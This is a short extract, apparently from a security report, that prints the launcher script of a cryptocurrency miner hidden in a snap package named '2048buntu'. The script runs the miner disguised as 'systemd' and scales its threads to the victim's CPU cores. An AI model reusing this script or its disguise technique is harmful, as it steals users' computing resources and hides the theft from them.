 Terminal
#!/bin/bash
currency=bcn
name=2048buntu
{ # try
/snap/$name/current/systemd -u myfirstferrari@protonmail.com --$currency 1
-g
} || { # catch
cores=($(grep -c ^processor /proc/cpuinfo))
if (( $cores &lt; 4 )); then
    /snap/$name/current/systemd -u myfirstferrari@protonmail.com
--$currency 1
else
    /snap/$name/current/systemd -u myfirstferrari@protonmail.com
--$currency 2
fi
}
安全帮